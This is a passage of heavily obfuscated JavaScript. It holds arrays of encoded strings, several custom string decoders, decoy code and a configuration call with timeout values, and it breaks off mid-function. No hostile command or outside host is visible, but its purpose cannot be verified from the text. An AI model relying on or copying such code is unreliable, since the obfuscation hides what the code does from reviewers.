vL87_Fu0,&oH","UbVgG.0Z","gavLM<oPAz[uU#b+(zRlU^+Er&IuV","gavL87_Fj0;2V","gavL87_Fu0,&=^Gw,~vLR","gavL87_FFkS;25F","~OBle7I)CzV/<?j!YH5px7+FAz@;X5sJlH6p%2DV",";vIl77%Z","oK&H","Fg5?C+UauhYPoA`%yv+nE_FoH",":bHlC","gavL87_F5K%","3sOgC^PPvE&X^]MJ}KD","HHXxU^|)~ESX/tk","8Dnf(>cZ","t%:UI`*+Y","hg$Rj","t%P$r)T","VHjg1}3Z","VHjgJ@Fjm","Ub@LO`#Z","!_EpJ)T","8Dyfc^JZ","JO5L","8D1gE^=9gyZINtK","8DEpw9HLe&>Qw8L","hg$R{g5oY","j_9xf.QZ","j_9xdxj,,e","j_9x&?8\"0cd","j_9xZ|S\"_1h","gavL87_FZsPSV","j_9xt8Z[Y","t%:UI`VVrQd","}D2fE_X\"G1#","4!?fv8}:uhg","S~kUo2W!%Sh","_OXxa>}:G1:","|vugG.}:<vX","qjr[c>VE$1eh6s+G)D*WOx^<>S2#kIdJasTtk.jP_1](~7q!y4T","gavLM<oPAz[uU#b+Fv$x(>7er;[u1bF","Ub+po2AZ","(DBl","W_Hx_2T","gavL87_FCcL0m#[3/vGpx7T","\"cvxz8NZ","hg7:OxE7Y","NW:U4*.\"~E","Qs9xa^#Z","gWcxj","gavLM<oPAzudWt\"%9vLtJ/dZ","MsIl","|vjgt9S:xG4}li","gavL87_FCcL0m#k",",LSUx7S:G1}e+]\"%HV","d~`zz8T","\"LSUx7#\"A;_;/t3Jt%`z$","gavLM<oPAzudWt\"%9vkhm>eE_c","o_Cp0v*V","IGCp?<5mNcSX^]2WhgBl","5D6pU@bZ>e","dgugC","\"LSUx7kZ","698,~uKZ","tO`ze7LZ","&DEpB>T","s}Flj/KZ","]Wcxj","*Jm>e7T","}WFlR",",j!xKn03Ke","}WFl4O>\"MyO","5D6p5UVE_1S;xH","gaXz6?_Fzy8&V","5D6p5U#:4c6;kIF","(DbxK>KZ","\"Le:d[!:_1_;/t3Jt%`z$","5D6p5U%Z","XW`z27KZ","gWugC","IGCp?<5m]yhX+8AwQV","js}hJ/z,Y","t%jYr/kZ","t%e:d[!:Nc","+_MUx7y\"~E","nO?fLb=3GeSXV","Rs2fP9$:Jb1uzH",":s9xa^#Z","W_1gG.3Z","5v^>1?cZ","Rs@pL\"_FfeO","o_Cp/hNZ","gWugA7T","?S.v1|3Z","__h>B>fEzyU1~H","xJ]UOxQ\"gyg","VH\"U4*e7gyU1ObN]*%Bl",">J$xP,;3xG4}G#I+ygD","gaXz6?fE2&j1V","gaXz6?fEN1#SoH","yv6LK.;:Y","B}`zC","^v`zj","IYDpOxpZ","asXzp^Q\"gyg","aKvLt9dY_e$0~?gB0d$x1?}:I@k,/tLKZVYt*9T","qjAts","RKU>K>VECc",")DTt+/}:ayx&!?T!",")DTt+/}:ayx&Fik",":sBl","Sv$x(>hV","gavLM<oP?I6;I?$+F%Xzc>;3Y","gavLM<oP?I6;I?$+YW@pe<}:@e",":}(>B<^FH","/v^>G.]Z",",Jlvp^]Z","gavLM<oP?I@;r?i~,~`i:^82Y","Qs6p;.KZ","IGCp?<}:Ge`jb5_]","2Jm>ou&V","gavLM<oP^AgXZI`%rK7:c>JZ","S~2f])T","IGCp,>Zy>Si1d5Wo@f]U:^`3m","~_vpP9JZ","gavLM<oP?IB1d5Wo@f]U:^`3m","8Dnfc<KZ","\"LSUx7#\"A;i1r?Gw,~D",":svp}9Vzn;#","\"LkUtx]ZGzB1/tD~D+5L","UszlR","VKXlM^3Z","gavLM<oP?I@;r?i~,~cR*9;:Y","kbBl+/]Z","IGCpG>xm,1|jb5_]","j_:U:","5D6p5ULLe&=})Hk","gavLM<oPm","5D6p5ULLe&^t~?)%o_nf:^}Z","o_CpC",",J`i}9#Z","__h>B>fEU&IuV","IGCpL<[\"{SOXs]b!:O6po2nZ","gavLM<oP^AwS@]<~rK6L}9ij>er?V","aKvLt9dY_e$0~?gB}@1gc>RE7&ToV","xJ^>P,T","IGCpo8IFYy>t1H","z@@po2Q\"4c","IGCp+9y3x@]Dn5(JMs,Li.Dj[vOXgIm","6j+ps","uwYU:^UV","ZHYhJ/dZ","\"LSUx7#\"sBaS@]<~+g`z$","}WlD","ssDp/7;3Y","aKvLt92S>SN\"1V","\"LSUx7UFhy@","EpjgC","69x.K.]Z","EpjgI06<>SSuNtK","VH9x~uT",">``lK7^e8&j1Qt$R_T","r_jgC","Epjgl6T","gavLM<oP?IlIF?#r","gaXz6?cZ","AOIl:^T","h%5L","m}2f!)xRT;guU#b+","lHDpp^T","gavLM<oP?I[uU#b+HV","C}:Ux7fEN1#SoH",",JHx45LZ",":sDp8<#Z","*g\"U@xnZ","nOXzO[+Fbe","MaXz6?cZ","Lg5L:^S3>e#","lHnf","]Wbx:/e7>SSuV","gavLM<oP?I(}d5u]{O8,:/e7>SSuV","VYMh]PE7]y^tli","gavLM<oP^AIXK5,]js6LR","]W@pe<}:@e","gavLM<oP^Ac0,]swg%w>x7;3Y","]W@pe<JZ","qjr[c>KZ","1g~#,^KZ","BeYUC2cZ","<vw>ouyT",")D}^m|$Z",">YNicr$Z","gavLM<oP?I@;r?b+pOjg6?T","`ejge7#Z","D_vLj","t%:UI`VVrQBq3HtwlfSUx7kZ","692jr/::myp\"pHaJ8Y?fiCAZ","h%MhJ/7<,ew\"^5AwmQMfA_T","5v,pj","<G^>)<E7]y^tJIC+","gavLM<oP?I@;r?b+pO5Lj","gavLM<oPsLc0,]swg%w>x7;3Y","UOyf","[aRl@[,owyaS7b.]jV","__h>B>/X+Es,O?Gw,~D","\"LSUx7J2[y^uV","aKvLt9dY_e$0~?gB,z`zO[XQtKq%V",",LSUx7J2[y^uJjI+YV","O9+pOxQZ","O9+pOx::@e","tgFl","Es^>]u#Z","Fb9xC","N@@po2$XWcCFTC3J3sD","gavLM<oP^A6;kI#rfQP>a","n=lp)>kZ","9v!zP9!Z","699Rj>cZ","=1#pD|NZ","__h>B>cZ","MavLR","+_vLwg&F>e","ga3fO[0:~E","\"LSUx7UFhyB86sB%nOD","\"LSUx7UFhyB8TAX%jV","IGCp)/(<iE?}rAK","THFlbv*V","+_vLwg&FxSn;IbK","~_R._2cZ","gavLM<oP^A1;(8G]ssil","\"e6po2T","w_@p|7y\"~E","__2f","FsP>_2cZ","Fb9x9z%Z","%WXx77T","THFlR","FJCpg[L\"G1#","gavLM<oPsLy;WtEC/v5L","|v5LU^]Z","gavL4O%Z",".a5RbzT","yfXxa>JZ","G_2f","Fb9x9zYL@e","mH5pE#y:Wc:ctbb+","xJ$xU^nZ","\"Le:d[3Z","JO%ubx#Z","+WEpo2T","5D6p5U&F#&a1rA`%p_yf","qjr[c>VE$1kn6s+G)DTtU^*FxS7d)9MJ\"z+p@xP|gh`O6ZH","Qc,pk7R7lS0XV","IGCp?<5m]yhX&kN]lV","ZHGpj","t%jYr/^miE","t%e:d[3Z","9vXx_2&RxS[u&kN]lV","RsHxP9QZ","gavLM<oP?IHPNItrZHGpj","}fMUH|uFOc0XYi","6jcxF>&FGe!\"T","6jcxm.zo,e%\"T","dN+p0x?Khy~D^WhB","3syfs.E7Y","*%6po2(RRS30li",".a^>~uT","xJ^>P,(RRS30li","aKvLt9MKgE0XQj/J(e?g=>SKxSpnLH5+/vdf","xJ^>P,1m@eS$!CY]bf\"Uh[$XWc0","5D6p5UpZ","UbkUF.S:0S1u!Ck","Uszlt90:Ge","vgMUD|BP,@CeV","\"LSUx7#\"A;Vv0tewaVvWi|kL%ciPrH#rC_Epj","gaw>P,XQtK","gaw>P,i<gyMvV",":svp}9Vzn;(VnC3J:V","$bFlW","3sbxn93Z","xJ[U0x&,m11;X53o{KvLp^nZ","THFl\"<5mNc","\"LSU%2|)0c9uV",",LSUx7J2[y^uJjI+YVVL*9ALqm6;ZIzBOG5L:^S:+ONS(W9p","IGCpQ^>X_1Vv0tewKQ1L}9ezVO:","gavLM<oP?Iev0tk",",j!xKn)mYyNh\"~sw_O`z27_|we4}JIa+]O<#U^KZ","MsIl{2fECc","Uszlt9}Z",",j!xZ}ijFSudQtswjsD","jsTrL73Z","HHvp`>T","gavLM<oP?Iev0tI+fV","6w1L}9uFzE3{v]J!","2J$xO[T","8D1gj)NZ","PgkhF>%Z","gavLM<oP?I2[?5B%`eHxr/QZ","__&$S`;3Y","5v[UC","gavLM<oP?I2[?5B%lsdf77bZ","4J:hn9Vzn;#","gavLM<oP?I2[?5B%d~vLW>42AQ8dV","Rs@pL\"cZ","jWyfU/dZ","Fa3fh[42Y","C_Epx7cZ","IGCp*[E7GeSXV","R_XxC^uV","|JCpg[T","Rs:UN2fENc","hgfY57cZ","0%vLC","{fSU8<pZ","Cb6p8OIV","gaw>P,X:_cH0WtAwKV","ZxRUx7j,LSSu!5,]CYqpL\"+FbeL0h]fKZV","hgfY57_Fwy]SV","Rs@p/7l3YyS$7bb+aV","~KDp/7o,>Sk,li","gavLM<oP?IJ?(Wvr~KDpj"]);function i1Sw5q(){var kSVikz=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],xqRJab,__globalObject,__TextDecoder;Qwbf6qp(xqRJab=void 0,__globalObject=[]);try{Qwbf6qp(xqRJab=Object,__globalObject[Nx9cH49[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}gsCNOy:for(__TextDecoder=Nx9cH49[0];__TextDecoder<kSVikz[Nx9cH49[4]];__TextDecoder++)try{var __Buffer;xqRJab=kSVikz[__TextDecoder]();for(__Buffer=Nx9cH49[0];__Buffer<__globalObject[Nx9cH49[4]];__Buffer++)if(typeof xqRJab[__globalObject[__Buffer]]===Nx9cH49[5])continue gsCNOy;return xqRJab}catch(__Uint8Array){}return xqRJab||this}Qwbf6qp(__globalObject=i1Sw5q()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var kSVikz=new __Array(Nx9cH49[18]),xqRJab,__globalObject;Qwbf6qp(xqRJab=__String[Nx9cH49[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;Qwbf6qp(__Buffer=void 0,__Array=__TextDecoder[Nx9cH49[4]],__globalObject[Nx9cH49[4]]=Nx9cH49[0]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Array;){Qwbf6qp(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=Nx9cH49[17]?__Uint8Array=__Buffer:__Buffer<=Nx9cH49[37]?__Uint8Array=(__Buffer&Nx9cH49[45])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:__Buffer<=Nx9cH49[57]?__Uint8Array=(__Buffer&Nx9cH49[40])<<Nx9cH49[10]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:__String[Nx9cH49[8]]?__Uint8Array=(__Buffer&Nx9cH49[9])<<Nx9cH49[47]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[10]|(__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6])<<Nx9cH49[7]|__TextDecoder[utf8ArrayToStr++]&Nx9cH49[6]:(__Uint8Array=Nx9cH49[6],utf8ArrayToStr+=Nx9cH49[41]),__globalObject[Nx9cH49[11]](kSVikz[__Uint8Array]||(kSVikz[__Uint8Array]=xqRJab(__Uint8Array))))}return __globalObject.join("")}}());function IvTikn(kSVikz){return typeof __TextDecoder!==Nx9cH49[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(kSVikz)):typeof __Buffer!==Nx9cH49[5]&&__Buffer?__Buffer.from(kSVikz).toString("utf-8"):utf8ArrayToStr(kSVikz)}function BVhaja(__globalObject,__TextDecoder,__Uint8Array){function __Buffer(__globalObject){var __TextDecoder="&G=Prhu~7c4V#3>]{.vdi|nUwoZBytWRj2K86X%pA1k[$NSMLJCOEDeq9_:\"!^<Fb@Yzx*0I/a,T+Q`?sfH5g();}ml",__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr,lZwSV8;Qwbf6qp(__Buffer=""+(__globalObject||""),__String=__Buffer.length,kSVikz=[],xqRJab=Nx9cH49[0],__Array=Nx9cH49[0],utf8ArrayToStr=-Nx9cH49[1]);for(lZwSV8=Nx9cH49[0];lZwSV8<__String;lZwSV8++){var xfKJWd=__TextDecoder.indexOf(__Buffer[lZwSV8]);if(xfKJWd===-Nx9cH49[1])continue;if(utf8ArrayToStr<Nx9cH49[0]){utf8ArrayToStr=xfKJWd}else{Qwbf6qp(utf8ArrayToStr+=xfKJWd*Nx9cH49[12],xqRJab|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(kSVikz.push(xqRJab&Nx9cH49[3]),xqRJab>>=Nx9cH49[2],__Array-=Nx9cH49[2])}while(__Array>Nx9cH49[9]);utf8ArrayToStr=-Nx9cH49[1]}}if(utf8ArrayToStr>-Nx9cH49[1]){kSVikz.push((xqRJab|utf8ArrayToStr<<__Array)&Nx9cH49[3])}return IvTikn(kSVikz)}function __String(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}switch(__globalObject){case __String(121):return __TextDecoder+__Uint8Array}}function MwO18dE(){}function nkqwFR(__globalObject,__TextDecoder=Nx9cH49[1]){function __Uint8Array(__globalObject){var __TextDecoder="FSq049^yOm#E)/?~k1KT{lYD5@W}+`2I>*xt7[pCoVgQhaBH:w|_.PrA!]&v,n(%\"izU6u=<X3$fN;b8GLZMjdeJscR",__Uint8Array,__Buffer,kSVikz,xqRJab,__String,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,kSVikz=[],xqRJab=Nx9cH49[0],__String=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],xqRJab|=__Array<<__String,__String+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(kSVikz.push(xqRJab&Nx9cH49[3]),xqRJab>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){kSVikz.push((xqRJab|__Array<<__String)&Nx9cH49[3])}return IvTikn(kSVikz)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}Object[xfKJWd(122)](__globalObject,__Buffer(123),{[__Buffer(124)]:__TextDecoder,[__Buffer(125)]:Nx9cH49[21]});return __globalObject}function Qwbf6qp(){Qwbf6qp=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="TVZDHiYmLflGKFksAeQEcBMa3jWC$R:UprJ+!~]w%oN_{*}Pnt#vXzghdO0@bIS&y1;69<[^?u.,>x/|2785`)\"(=q4",__Uint8Array,__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __String(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}ips[__String(126)][__String(Nx9cH49[17])+Nx9cH49[370]](__String(Nx9cH49[18]),{[__String(Nx9cH49[106])]:Nx9cH49[19],[__String(Nx9cH49[151])]:Nx9cH49[19],[__String(Nx9cH49[196])]:Nx9cH49[19],[__String(Nx9cH49[82])]:Nx9cH49[19],[__String(133)]:Nx9cH49[19],[__String(Nx9cH49[378])]:Nx9cH49[19],[__String(Nx9cH49[372])]:Nx9cH49[19],[__String(Nx9cH49[352])]:Nx9cH49[0],[__String(Nx9cH49[119])]:Nx9cH49[0],[__String(Nx9cH49[380])]:Nx9cH49[20],[__String(Nx9cH49[117])]:Nx9cH49[20],[__String(Nx9cH49[351])]:Nx9cH49[21],[__String(Nx9cH49[360])]:Nx9cH49[21],[__String(142)]:Nx9cH49[21],[__String(Nx9cH49[152])]:Nx9cH49[21],[__String(Nx9cH49[169])]:Nx9cH49[21],[__String(145)+__String(146)+__String(147)]:Nx9cH49[21],[__String(Nx9cH49[107])]:Nx9cH49[21],[__String(Nx9cH49[105])]:Nx9cH49[21],[__String(Nx9cH49[366])]:Nx9cH49[0],[__String(Nx9cH49[438])]:Nx9cH49[19],[__String(Nx9cH49[381])]:Nx9cH49[21],[__String(Nx9cH49[150])]:Nx9cH49[21],[__String(Nx9cH49[442])]:Nx9cH49[19],[__String(Nx9cH49[353])]:Nx9cH49[0],[__String(Nx9cH49[187])]:15000,[__String(157)]:Nx9cH49[21],[__String(158)]:Nx9cH49[0],[__String(159)]:5000,[__String(160)]:120000,[__String(Nx9cH49[102])]:__String(Nx9cH49[103]),[__String(Nx9cH49[104])]:Nx9cH49[21],[__String(Nx9cH49[354])]:Nx9cH49[20],[__String(165)]:180000,[__String(Nx9cH49[355])]:Nx9cH49[19],[__String(Nx9cH49[121])]:{},[__String(168)](){function __Uint8Array(__Uint8Array){var __Buffer="&`AY29M{l$1Z:f/FugGb75o*_BNEP3mX};OpS%^h@IC~Q4).HWkiR=!Tj?6KJ(|VvDUL#\"z>wqdx,atrn<cy+]8[0es",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function __Buffer(__Buffer){if(typeof kSVikz[__Buffer]===Nx9cH49[5]){return kSVikz[__Buffer]=__Uint8Array(xqRJab[__Buffer])}return kSVikz[__Buffer]}if(__String(169)in MwO18dE){__Array()}function __Array(){var __Uint8Array=function(__Uint8Array){var __Buffer=__Uint8Array.length,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI,eOkp5u,ECmWvV,ggENan;if(__Buffer<Nx9cH49[23])return Nx9cH49[0];Qwbf6qp(__Array=Math.max(...__Uint8Array),utf8ArrayToStr=Math.min(...__Uint8Array));if(__Array===utf8ArrayToStr)return Nx9cH49[0];Qwbf6qp(lZwSV8=Array(__Buffer-Nx9cH49[1]).fill(Number.MAX_SAFE_INTEGER),xfKJWd=Array(__Buffer-Nx9cH49[1]).fill(Number.MIN_SAFE_INTEGER),i1Sw5q=Math.ceil((__Array-utf8ArrayToStr)/(__Buffer-Nx9cH49[1])),nkqwFR=Nx9cH49[0]);for(QhIyaI=Nx9cH49[0];QhIyaI<__Buffer;QhIyaI++){if(__Uint8Array[QhIyaI]===utf8ArrayToStr||__Uint8Array[QhIyaI]===__Array)continue;Qwbf6qp(nkqwFR=Math.floor((__Uint8Array[QhIyaI]-utf8ArrayToStr)/i1Sw5q),lZwSV8[nkqwFR]=Math.min(lZwSV8[nkqwFR],__Uint8Array[QhIyaI]),xfKJWd[nkqwFR]=Math.max(xfKJWd[nkqwFR],__Uint8Array[QhIyaI]))}Qwbf6qp(eOkp5u=Number.MIN_SAFE_INTEGER,ECmWvV=utf8ArrayToStr);for(ggENan=Nx9cH49[0];ggENan<__Buffer-Nx9cH49[1];ggENan++){if(lZwSV8[ggENan]===Number.MAX_SAFE_INTEGER&&xfKJWd[ggENan]===Number.MIN_SAFE_INTEGER)continue;Qwbf6qp(eOkp5u=Math.max(eOkp5u,lZwSV8[ggENan]-ECmWvV),ECmWvV=xfKJWd[ggENan])}eOkp5u=Math.max(eOkp5u,__Array-ECmWvV);return eOkp5u};console.log(__Uint8Array)}Qwbf6qp(function(){try{var __Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd;function i1Sw5q(__Uint8Array){var __Buffer="GqIhgCvz`)&:oXBL2p!.#35A~M|Esw{dT]$f4/0i@H+7eP*,J_aDt>9OxmrZ1;kQWU^R<u(lSKNYV6j}cbnF[%y\"?8=",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function nkqwFR(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=i1Sw5q(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(__Uint8Array=function(__Uint8Array){return __Uint8Array.join("")},__Buffer=__Uint8Array([Nx9cH49[26],Nx9cH49[27],Nx9cH49[28],Nx9cH49[29]]),__Array=__Uint8Array([Nx9cH49[30],nkqwFR(170),nkqwFR(171)]),utf8ArrayToStr="");try{function QhIyaI(__Uint8Array){var __Buffer="R(]|4TDHM){8eXwc/=sO;Qi*lGqhIU%EYWSpNVKZgyLz0B.6d7!9:`$~A5^jCFk@Jo}nmfb#3v><,u+&a\"rP?x2_1[t",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function eOkp5u(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=QhIyaI(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof window!==eOkp5u(Nx9cH49[22])&&typeof location!==eOkp5u(Nx9cH49[22])&&location[__Buffer]){function ECmWvV(__Uint8Array){var __Buffer="|mGPOnABiIgCLqcYpNS]QV7f:xoXhwW96#28^?Hv!4leFk)0ZUE&>(ubR1DT@JjK~_s.%Mra/,d5t$`\"}yz3;=*<[+{",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function ggENan(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ECmWvV(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(utf8ArrayToStr=String(location[__Buffer]),typeof String.prototype[__Array]===ggENan(173)?utf8ArrayToStr=String.prototype[__Array].call(utf8ArrayToStr):utf8ArrayToStr=utf8ArrayToStr.toLowerCase())}}catch(b8DQ_O7){function RjB_cwK(__Uint8Array){var __Buffer="1GWBPINhjcdpm:)?gOkiD#F3aVvH7=5w@{_]!9&0MsAo8KzYy%x2;T+,^`u}(4$Zb6ql*RX.JSQf/>~C|t\"LU<n[Eer",__Array,utf8ArrayToStr,lZwSV8,i1Sw5q,nkqwFR,QhIyaI,eOkp5u;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],i1Sw5q=Nx9cH49[0],nkqwFR=Nx9cH49[0],QhIyaI=-Nx9cH49[1]);for(eOkp5u=Nx9cH49[0];eOkp5u<utf8ArrayToStr;eOkp5u++){var ECmWvV=__Buffer.indexOf(__Array[eOkp5u]);if(ECmWvV===-Nx9cH49[1])continue;if(QhIyaI<Nx9cH49[0]){QhIyaI=ECmWvV}else{Qwbf6qp(QhIyaI+=ECmWvV*Nx9cH49[12],i1Sw5q|=QhIyaI<<nkqwFR,nkqwFR+=(QhIyaI&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],nkqwFR-=Nx9cH49[2])}while(nkqwFR>Nx9cH49[9]);QhIyaI=-Nx9cH49[1]}}if(QhIyaI>-Nx9cH49[1]){lZwSV8.push((i1Sw5q|QhIyaI<<nkqwFR)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(B89pi0Q(174)in MwO18dE){X8Buzf()}function X8Buzf(){module.exports=async(__Uint8Array=()=>{function 